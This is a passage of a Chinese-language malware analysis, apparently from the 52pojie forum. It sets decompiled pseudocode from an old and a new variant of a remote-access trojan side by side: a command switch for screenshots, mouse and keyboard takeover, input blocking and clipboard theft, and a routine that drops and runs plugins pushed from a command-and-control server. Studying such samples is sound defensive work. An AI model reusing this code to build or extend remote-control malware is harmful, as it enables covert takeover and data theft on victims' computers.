 屏幕控制
result = *a2 - 19;
老变种
switch ( *a2 )
{
case 0x13u:
result = SuppressDisableCompositionUI(0);
break;
case 0x14u:
result = SuppressDisableCompositionUI(1);
break;
case 0x15u:
result = sub_1000F890(this, a2[1]); // 屏幕截图
break;
case 0x16u:
v5 = a2[1];
*(this + 288) = v5;
result = sub_10010FF0(v5);
break;
case 0x17u:
result = sub_100228F0(); // 发送 Ctrl + Alt + Del
break;
case 0x18u:
if ( *(this + 280) )
BlockInput(0);
result = sub_1000FF20(this, (a2 + 1), a3 - 1);// 鼠标控制
v6 = *(this + 280);
if ( v6 )
result = BlockInput(v6);
break;
case 0x19u:
v7 = (this + 280);
InterlockedExchange((this + 280), a2[1]);
result = BlockInput(*v7);
break;
case 0x1Au:
result = InterlockedExchange((this + 284), a2[1]);
break;
case 0x1Bu:
v8 = (this + 292);
InterlockedExchange((this + 292), a2[1]);
result = sub_10011010(*v8);
break;
case 0x1Cu:
result = sub_10010220(this); // 发送剪贴板数据
break;
case 0x1Du:
result = sub_100101B0((a2 + 1), a3 - 1); // 设置剪贴板数据
break;
case 0x22u:
result = sub_1000D6C0(this);
break;
default:
return result;
}
return result;
}
switch ( *a2 )
最新变种
{
case 0x11u:
sub_2432C40(0);
break;
case 0x12u:
sub_2432C40(1);
break;
case 0x13u:
sub_2432AC0(this, a2[1]); // 屏幕截图
break;
case 0x14u:
v4 = a2[1];
v5 = *(this + 448);
*(this + 288) = v4;
sub_2434E90(v5, v4);
break;
case 0x15u:
SEND_CTRL_ALT_DEL();
break; // 发送 Ctrl + Alt +Del
case 0x16u:
if ( *(this + 280) )
BlockInput(0);
sub_2433180(this, (a2 + 1), a3 - 1); // 鼠标键盘控制
v6 = *(this + 280);
if ( v6 )
BlockInput(v6);
break;
case 0x17u:
v7 = (this + 280);
InterlockedExchange((this + 280), a2[1]);
BlockInput(*v7);
break;
case 0x18u:
InterlockedExchange((this + 284), a2[1]);
break;
case 0x19u:
InterlockedExchange((this + 292), a2[1]);
sub_2434EB0(*(this + 448), *(this + 292));
break;
case 0x1Au:
MyGetClipboardData(this); // 发送剪贴板数据
break;
case 0x1Bu:
MySetClipboardData(a2 + 1, a3 - 1); // 设置剪贴板数据
break;
case 0x3Du:
MySetEvent(this);
break;
default:
return;
}
执行C&C服务器下发的插件
strcpy(LibFileName, "KERNEL32.dll");
strcpy(ProcName, "GetTempPathA");
老变种
LibraryA = LoadLibraryA(LibFileName);
ProcAddress = GetProcAddress(LibraryA, ProcName);
strcpy(v13, "CreateFileA");
v5 = LoadLibraryA(LibFileName);
CreateFileA = GetProcAddress(v5, v13);
(ProcAddress)(0x104, String1);
if ( a3 == 0xFFFFFFFF )
{
strcpy(Format, "Plugin32.dll");
TickCount = GetTickCount();
sprintf(Buffer, Format, TickCount);
}
else
{
strcpy(Format, "Ru%d%s");
v8 = GetTickCount();
sprintf(Buffer, Format, v8, a1);
}
lstrcatA(String1, Buffer);
v9 = (CreateFileA)(String1, 0x40000000, 2, 0, CREATE_ALWAYS, 0x80, 0);
if ( v9 == 0xFFFFFFFF )
return 0;
WriteFile(v9, &a1[strlen(a1) + 1], a2 - (strlen(a1) + 1), &NumberOfBytesWritten, 0);
CloseHandle(v9);
if ( a3 == 0xFFFFFFFF )
return 0;
result = sub_1000D980(String1, 0x2E);
if ( !result )
return result;
return (GetFileAttributesA(String1) != 0xFFFFFFFF && exec_file(String1, 0, a3));
return result;
strcpy(LibFileName, "KERNEL32.dll");
strcpy(ProcName, "GetTempPathA");
最新变种
LibraryA = LoadLibraryA(LibFileName);
ProcAddress = GetProcAddress(LibraryA, ProcName);
strcpy(v13, "CreateFileA");
v5 = LoadLibraryA(LibFileName);
CreateFileA = GetProcAddress(v5, v13);
(ProcAddress)(0x104, String1);
if ( type == -1 )
{
strcpy(Format, "Plugin32.dll");
TickCount = GetTickCount();
sprintf(Buffer, Format, TickCount);
}
else
{
strcpy(Format, "Ru%d%s");
v8 = GetTickCount();
sprintf(Buffer, Format, v8, a1);
}
lstrcatA(String1, Buffer);
v9 = (CreateFileA)(String1, 0x40000000, 2, 0, 2, 128, 0);
if ( v9 == -1 )
return 0;
WriteFile(v9, &a1[strlen(a1) + 1], a2 - (strlen(a1) + 1), &NumberOfBytesWritten, 0);
CloseHandle(v9);
if ( type == -1 )
return 0;
result = strrchrCustom(String1, 46);
if ( !result )
return result;
return (GetFileAttributesA(String1) != -1 && my_create_process(String1, 0, type));
return result;
吾爱破解论坛
www.52pojie.cn